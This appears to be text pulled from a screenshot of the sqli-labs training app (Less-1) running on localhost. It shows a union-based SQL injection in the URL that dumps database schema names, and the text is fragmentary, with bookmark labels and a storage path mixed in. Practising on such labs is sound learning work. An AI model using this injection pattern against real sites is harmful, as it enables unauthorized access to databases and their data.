 localhost/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(schema_name),3 from information_
新手上路 常用网址 京东商城 其他书签
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security,sys
Your Password:3
SQLI DUMB SERIES-1